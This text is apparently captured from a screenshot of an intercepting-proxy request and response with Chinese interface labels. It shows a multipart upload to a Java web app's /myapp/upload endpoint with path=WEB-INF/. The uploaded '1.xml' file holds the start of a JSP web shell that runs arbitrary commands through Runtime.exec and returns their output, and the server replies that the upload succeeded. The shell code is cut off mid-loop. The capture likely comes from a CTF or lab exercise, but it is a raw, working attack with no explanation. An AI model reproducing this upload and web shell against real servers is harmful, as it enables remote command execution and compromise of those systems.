 请求
美化 Raw Hex
\n
1 POST /myapp/upload?path=WEB-INF/ HTTP/1.1
2 Host: 139.155.126.78:31704
3 Content-Length: 944
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.155.126.78:31704
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP8ho8UCr0yNkgxN6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://139.155.126.78:31704/myapp/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=DCCA2702486F2AE4066BE86D0DA13EAB
14 Connection: close
15
16 ------WebKitFormBoundaryP8ho8UCr0yNkgxN6
17 Content-Disposition: form-data; name="file"; filename="1.xml"
18 Content-Type: text/xml
19
20 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
21 <%!public static String excuteCmd(String c)
22 {
23 StringBuilder line = new StringBuilder();
24 try
25 {
26 Process pro = Runtime.getRuntime().exec(c);
27 BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
28 String temp = null;
29 while ((temp = buf.readLine()) != null)
30 {
搜索...
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 130
4 Date: Wed, 28 Aug 2024 05:42:53 GMT
5 Connection: close
6
7 <h1>
Upload Successful
</h1>
8 <p>
File 1.xml has been uploaded successfully!
</p>
9 <p>
<a href='upload.html'>
Upload Another File
</a>
</p>
10
搜索...
0高亮